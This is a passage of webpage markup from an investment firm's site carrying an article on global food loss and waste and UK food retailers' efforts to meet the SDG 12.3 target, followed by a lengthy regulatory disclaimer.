fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1702" class="elementor elementor-1702">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-68e2fc7e rwc-container-small elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68e2fc7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba03131" data-id="ba03131" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-132a258 elementor-widget elementor-widget-text-editor" data-id="132a258" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A breath-taking one-third of all food produced is lost or wasted, according to the Food and Agriculture Organisation (FAO). Globally, this translates into 1 billion tonnes of food, or a $1 trillion economic loss each year – and accounts for 6-7% of global greenhouse gas emissions. The losses go on: food that is harvested, but subsequently lost or wasted, guzzles about a quarter of all water used by agriculture, and consumes a land mass the size of China in growing space each year.<br /><br /></p><p>With 820 million people going hungry every day, this is a truly woeful situation.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a38dcb elementor-widget elementor-widget-heading" data-id="9a38dcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Measuring the challenge</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-1c8a1e3 elementor-widget elementor-widget-text-editor" data-id="1c8a1e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Food loss and waste is a complex subject, and it is very difficult to source reliable data. The statistics above are, by the FAO’s admission, only broad estimates. The ‘measure’ element of the Target-Measure-Act approach tries to rectify this data problem. It’s tough. There are many theoretical and technical problems in measurement – should we focus on quantity of waste, or economic value or calories lost? Is food recycled as animal feed waste? Should the avocado stone and peel be included when making loss measurements?<br /><br /></p><p>For the sake of definition; food <em>losses</em> occur along the food supply chain from harvest/slaughter/catch up to, but not including, the retail level. Food <em>waste</em>, on the other hand, occurs at the retail and consumption level. Food diverted to other economic uses, such as animal feed, is not considered as quantitative food loss or waste.<br /><br /></p><p>Globally, the ambition for reducing food loss and waste is enshrined in the UN’s Sustainable Development Goal (SDG) 12.3. The goal is to, by 2030, “halve per capita global food waste at the retail and consumer levels and reduce food losses along production and supply chains, including post-harvest losses.” It also links into many of the other SDGs, including for example SDG 1 – ‘No Poverty’, SDG 2 – ‘Zero Hunger’, and SDG 13 on climate action. Across the board, the SDGs aim to cut negative human footprints on land, water and carbon, while increasing food security and lessening poverty.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07bb6cb elementor-widget elementor-widget-heading" data-id="07bb6cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Product waste and loss: not good for business</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-0205437 elementor-widget elementor-widget-text-editor" data-id="0205437" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Putting personal views on the immorality of food waste aside, this is a very serious business issue – one that is highly relevant for us as investors in three major UK food retailers. First off, in any business, waste negatively impacts margins. Reducing waste therefore improves profitability. Second, as consumers become ever-more educated on these issues, food waste is bad for a retailer’s brand and image. Third, food losses push up food prices, impacting demand. And finally, waste at the retail end of the food chain has the greatest impact from a greenhouse gas emission perspective. Food that has gone from growing and harvesting, to processing, to potentially chilled store shelves, with transportation in between, has accumulated the maximum amount of emissions for the food chain. Added to the emissions caused by waste from the end consumer, it ramps up Scope 2 and Scope 3 emissions for our investee companies, exposing them to increasing carbon prices and the costs to mitigate emissions.<br /><br /></p><p>Our investee companies are focused on meeting the SDG 12.3 goal. All three have committed to halving food waste by 2030 and they have also signed up to the UK-specific <a href="https://wrap.org.uk/taking-action/food-drink/initiatives/courtauld-commitment-2025" target="_blank" rel="noopener">Courtauld Commitment 2025</a>.<br /><br /></p><p>Tesco is a company demonstrating leadership on the issue. A member of Champions 12.3 (a coalition of stakeholders to driving the agenda to achieve the SDG 12.3 target), it has reduced total food waste by 15% since its 2012/2013 base year. Tesco and Morrisons have tried to tackle the problem of the desire for food products to meet aesthetic standards in terms of colour, shape and size via their ‘Perfectly Imperfect’ and ‘Naturally Wonky’ ranges, respectively. Our three retailers (including M&amp;S) are partnering with numerous charities to redistribute surplus food; these charities include FareShare, FoodCloud, City Harvest, The Bread and Butter Thing and the Felix Project.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c8a78dd elementor-widget elementor-widget-heading" data-id="c8a78dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Careful how we judge</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-49f00b1 elementor-widget elementor-widget-text-editor" data-id="49f00b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nevertheless, they continue to contribute to the UK’s approximately 10 million tonnes of wasted food <a href="https://wrap.org.uk/sites/default/files/2020-09/UK-progress-against-Courtauld-2025-targets-and-UN-SDG-123.pdf" target="_blank" rel="noopener">every year</a>. Tesco’s UK operations contributes 41 thousand tonnes of net food waste, after redistributions to charities and recycling of food waste as animal feed. This is an underestimate, as it doesn’t account for waste in the supply chain or by the end customer resulting from retailer behaviour. However, before we get too harsh with Tesco and its peers, the pie chart points to us, the end consumers, as by far the biggest culprits of food waste. We account for 70% of UK food waste post farm-gate; retailers directly account for less than 3%.<br /><br /></p><p>The good news is that on a national level, the UK, along with the Netherlands, is leading on the SDG 12.3 goal. The UK has reduced food losses and waste by 27%, so we are over halfway to hitting the 2030 target. Organisations such as <a href="https://wrap.org.uk/" target="_blank" rel="noopener">WRAP</a> are doing heroic work in driving the agenda. We will support this agenda by encouraging our three food retailers to continue to reduce food waste, and to go faster if possible. As a team and as a firm we are also supporting one of the charities mentioned, the Felix Project, in redistributing surplus food to London-based charities.<br /><br /></p><p>This is one of those sustainability issues where we are totally aligned in our fiduciary duty to our investors, and to the interests of wider society. We are aligned with those stakeholders in our local community and globally who want to tackle climate risk, hunger and poverty. Meanwhile, if our investee companies are successful in reducing waste, they will be more profitable, enjoy enhanced brands – and thereby generate more attractive returns for shareholders.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e00e80 rwc-print-padding elementor-widget elementor-widget-image" data-id="3e00e80" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="697" src="https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01.jpg" class="attachment-large size-large wp-image-797" alt="Graph" srcset="https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01.jpg 1024w, https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01-300x261.jpg 300w, https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01-768x669.jpg 768w, https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01-69x60.jpg 69w, https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01-24x21.jpg 24w, https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01-36x31.jpg 36w, https://www.redwheel.com/uploads/2021/03/6fb3ef6596fa32dbbaefa404f408e8d5/ei-17.03.21-graph01-48x42.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-003d3d2 elementor-widget elementor-widget-text-editor" data-id="003d3d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<strong>Source:</strong> Source:  FAO, 2019.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-82b6d84 rwc-print-padding elementor-widget elementor-widget-image" data-id="82b6d84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="527" src="https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02.jpg" class="attachment-large size-large wp-image-798" alt="Graph" srcset="https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02.jpg 1024w, https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02-300x197.jpg 300w, https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02-768x506.jpg 768w, https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02-91x60.jpg 91w, https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02-24x16.jpg 24w, https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02-36x24.jpg 36w, https://www.redwheel.com/uploads/2021/03/000907fae0020e62d5cf3859173752e3/ei-17.03.21-graph02-48x32.jpg 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-284d533 elementor-widget elementor-widget-text-editor" data-id="284d533" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<strong>Source:</strong> WRAP, 2020.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-98dd8ae elementor-widget elementor-widget-text-editor" data-id="98dd8ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				The information shown above is for illustrative purposes only and is not intended to be, and should not be interpreted as, recommendations or advice.
<BR><BR>
No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f50671d elementor-widget elementor-widget-text-editor" data-id="f50671d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.</p><p><br />RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.<br /><br /></p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p><br />This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p><br />RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p><br />Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p><br />The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this document has been provided. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.<br /><br /></p><p>Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p><br />AIFMD and Distribution in the European Economic Area (“EEA”)</p><p><br />The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p><br />In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a RWC fund (“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).</p><p><br />Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in Switzerland</p><p><br />The representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) is Société Générale, Paris, Zurich Branch, Talacker 50,<br /><br /></p><p>P.O. Box 5070, CH-8021 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-1524">.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-1524 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-1524 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-1524 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1524 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1524 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-1524 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-1524 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-1524 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-1524 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-1524 .elementor-element.elementor-element-6e81c41 